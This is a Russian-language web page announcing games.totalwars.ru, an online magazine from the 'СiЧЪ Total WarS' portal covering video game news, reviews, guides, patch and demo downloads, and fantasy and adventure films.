            <p>Приветствуем вас, СиЧевики и гости нашего портала! Мы представляем новый большой проект под брэндом <strong>СiЧЪ Total WarS</strong>: сайт (а по сути электронный журнал) про "другие игры" - <a href="http://games.totalwars.ru" target="_blank"><strong><span style="text-decoration: underline;"><em>games.totalwars.ru</em></span></strong></a>. Тут мы будем рассказывать про все игры в бескрайнем море видео-развлечений. Мы постараемся охватить все существующие платформы (<strong>PC</strong>, <strong>Xbox 360</strong>, <strong>PS3</strong> и прочее). Кроме того, мы постараемся освещать все жанры - <strong>3D Шутеры и Экшены</strong>, <strong>Стратегии</strong>, <strong>Ролевые (RPG)</strong>, <strong>Симуляторы</strong>, <strong>MMORPG / MMOG</strong>. <a href="http://games.totalwars.ru/games-news/50-news-develop.html" target="_blank"><strong>Новости индустрии</strong></a>, <a href="http://games.totalwars.ru/preview.html" target="_blank"><strong>превью</strong> (<strong>preview</strong>)</a>, <a href="http://games.totalwars.ru/review.html" target="_blank"><strong>обзоры</strong> (<strong>ревью</strong>, <strong>рецензии</strong>, <strong>review, описание</strong>)</a>, <a href="http://games.totalwars.ru/games-news/52-news-video-screen.html" target="_blank"><strong>новые скриншоты, видеоролики и трейлеры</strong></a>, <a href="http://games.totalwars.ru/games-news/53-news-ivents.html" target="_blank"><strong>репортажи и отчеты с выставок, презентаций и "ранние старты продаж"</strong></a>, <a href="http://games.totalwars.ru/secrets/guide.html" target="_blank"><strong>руководства</strong></a> и <a href="http://games.totalwars.ru/secrets/faq.html" target="_blank"><strong>ЧАВО (FAQ)</strong></a> <strong>по прохождению</strong>. А так же тут Вы сможете <strong>скачать</strong> <a href="http://games.totalwars.ru/files/patch.html" target="_blank"><strong>патчи</strong></a>, <a href="http://games.totalwars.ru/files/demos.html" target="_blank"><strong>демо (demo) и бэта (beta) версии</strong></a>, <a href="http://games.totalwars.ru/files/wallpapers.html" target="_blank"><strong>обои на рабочий стол (заставки, wallpapers)</strong></a>. Если Вам приглянулась какая-то игра, то вы можете <strong>купить игру</strong> или сделать <strong>предварительный заказ</strong> еще не вышедшей новой игры. Все самое интересное, что мы увидим в сети про игры - будет на сайте "<strong>Игры</strong> <strong>Total WarS</strong>".</p>
            <p>Кроме того, наш онлайн журнал будет рассказывать о фантастическом, фэнтэзийном и приключенческом <a href="http://games.totalwars.ru/movie.html" target="_blank"><strong>кино</strong></a>. Ведь не секрет, что эти жанры "важнейшего из искусств" тесно связаны с игровой индустрией. По фильмам делают игры, по играм снимают фильмы. Да и современные спецэффекты, зачастую, полностью состоят из компьютерной графики. Так что все логично. Итак смотрите <a href="http://games.totalwars.ru/movie/video.html" target="_blank"><strong>трейлеры</strong></a>, и читайте <a href="http://games.totalwars.ru/movie/review.html" target="_blank"><strong>обзоры</strong> и <strong>рецензии</strong></a> новых фильмов на нашем сайте!</p>
            <p><a href="http://games.totalwars.ru/index.php?option=com_xmap&sitemap=1" target="_blank"><strong><span style="text-decoration: underline;">Карта сайта.</span></strong></a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
